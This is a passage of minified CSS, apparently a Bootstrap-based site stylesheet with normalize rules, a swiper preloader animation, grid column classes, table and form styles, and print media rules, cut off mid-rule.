330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Roboto,sans-serif;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f82e56;text-decoration:none}a:focus,a:hover{color:#333745;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#f7f7f7;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:34px}.h2,h2{font-size:24px}.h3,h3{font-size:16px}.h4,h4{font-size:14px}.h5,h5{font-size:13px}.h6,h6{font-size:11px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}.small,small{font-size:93%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:21px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:14px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1400px){.container{width:1370px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}@media (min-width:1400px){.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9{float:left}.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}.col-xlg-pull-12{right:100%}.col-xlg-pull-11{right:91.66666667%}.col-xlg-pull-10{right:83.33333333%}.col-xlg-pull-9{right:75%}.col-xlg-pull-8{right:66.66666667%}.col-xlg-pull-7{right:58.33333333%}.col-xlg-pull-6{right:50%}.col-xlg-pull-5{right:41.66666667%}.col-xlg-pull-4{right:33.33333333%}.col-xlg-pull-3{right:25%}.col-xlg-pull-2{right:16.66666667%}.col-xlg-pull-1{right:8.33333333%}.col-xlg-pull-0{right:auto}.col-xlg-push-12{left:100%}.col-xlg-push-11{left:91.66666667%}.col-xlg-push-10{left:83.33333333%}.col-xlg-push-9{left:75%}.col-xlg-push-8{left:66.66666667%}.col-xlg-push-7{left:58.33333333%}.col-xlg-push-6{left:50%}.col-xlg-push-5{left:41.66666667%}.col-xlg-push-4{left:33.33333333%}.col-xlg-push-3{left:25%}.col-xlg-push-2{left:16.66666667%}.col-xlg-push-1{left:8.33333333%}.col-xlg-push-0{left:auto}.col-xlg-offset-12{margin-left:100%}.col-xlg-offset-11{margin-left:91.66666667%}.col-xlg-offset-10{margin-left:83.33333333%}.col-xlg-offset-9{margin-left:75%}.col-xlg-offset-8{margin-left:66.66666667%}.col-xlg-offset-7{margin-left:58.33333333%}.col-xlg-offset-6{margin-left:50%}.col-xlg-offset-5{margin-left:41.66666667%}.col-xlg-offset-4{margin-left:33.33333333%}.col-xlg-offset-3{margin-left:25%}.col-xlg-offset-2{margin-left:16.66666667%}.col-xlg-offset-1{margin-left:8.33333333%}.col-xlg-offset-0{margin-left:0}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #f7f7f7}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #f7f7f7}.table .table{background-color:#f7f7f7}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:10px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #f7f7f7}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f7f7f7}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f7f7f7}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f7f7f7}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#eaeaea}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #f7f7f7;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.42857143;color:#969696}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7;background-image:none;border:1px solid #e8e8e8;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6)}.form-control::-moz-placeholder{color:#8f8f8f;opacity:1}.form-control:-ms-input-placeholder{color:#8f8f8f}.form-control::-webkit-input-placeholder{color:#8f8f8f}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#969696;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:41px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:32px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:50px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:21px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px \9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm{height:32px;line-height:32px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-lg{height:50px;line-height:50px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback 